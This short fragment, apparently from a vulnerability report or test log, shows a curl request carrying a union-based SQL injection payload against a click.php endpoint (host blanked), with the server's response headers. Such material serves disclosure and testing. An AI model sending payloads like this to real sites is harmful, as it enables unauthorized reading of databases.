 $ curl https:// click.php\?seq\=-2+union+select+user\(\),2,3--+- -I
HTTP/1.1 200 OK
Date: Wed, 17 Feb 2021 02:23:08 GMT
Server: Apache
Set-Cookie: setGLOBALVAL=deleted; expires=Tue, 18-Feb-2020 02:23:07 GMT; path=/; domain=.
Set-Cookie: hitUN=G481613528588; expires=Fri, 19-Mar-2021 02:23:08 GMT; path=/; domain=.
Connection: close
Content-Type: text/html